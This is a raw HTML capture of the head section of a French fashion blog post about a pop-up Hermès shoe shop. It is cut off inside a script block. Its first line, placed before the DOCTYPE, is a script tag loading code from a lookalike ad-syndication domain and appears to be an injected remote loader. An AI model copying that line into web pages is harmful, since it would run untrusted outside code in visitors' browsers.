

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/boutique-ephemere-chaussures-hermes/
body_size: 15217
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Boutique éphémère chaussures Hermès</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Une boutique éphémère de chaussures Hermès s&#039;installe au numéro 8 de la rue de Sèvres." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="hermès,maquillage,perruque,chaussures" />
		<link rel="canonical" href="https://www.mode-et-femme.com/boutique-ephemere-chaussures-hermes/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Boutique éphémère chaussures Hermès" />
		<meta property="og:description" content="Une boutique éphémère de chaussures Hermès s&#039;installe au numéro 8 de la rue de Sèvres." />
		<meta property="og:url" content="https://www.mode-et-femme.com/boutique-ephemere-chaussures-hermes/" />
		<meta property="article:published_time" content="2012-05-25T12:40:43+00:00" />
		<meta property="article:modified_time" content="2012-05-25T12:40:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Boutique éphémère chaussures Hermès" />
		<meta name="twitter:description" content="Une boutique éphémère de chaussures Hermès s&#039;installe au numéro 8 de la rue de Sèvres." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#article","name":"Boutique \u00e9ph\u00e9m\u00e8re chaussures Herm\u00e8s","headline":"Boutique \u00e9ph\u00e9m\u00e8re chaussures Herm\u00e8s","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/magasin-chaussures-hermes.jpg","@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#articleImage","width":274,"height":352,"caption":"boutique \u00e9ph\u00e9m\u00e8re de chaussures Herm\u00e8s"},"datePublished":"2012-05-25T12:40:43+00:00","dateModified":"2012-05-25T12:40:45+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#webpage"},"articleSection":"Chaussures, Herm\u00e8s, maquillage, perruque"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#listItem","position":2,"name":"Boutique \u00e9ph\u00e9m\u00e8re chaussures Herm\u00e8s","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#webpage","url":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/","name":"Boutique \u00e9ph\u00e9m\u00e8re chaussures Herm\u00e8s","description":"Une boutique \u00e9ph\u00e9m\u00e8re de chaussures Herm\u00e8s s'installe au num\u00e9ro 8 de la rue de S\u00e8vres.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/boutique-ephemere-chaussures-hermes\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"datePublished":"2012-05-25T12:40:43+00:00","dateModified":"2012-05-25T12:40:45+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Boutique éphémère chaussures Hermès Flux des commentaires" href="https://www.mode-et-femme.com/boutique-ephemere-chaussures-hermes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fboutique-ephemere-chaussures-hermes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/5387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=5387' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
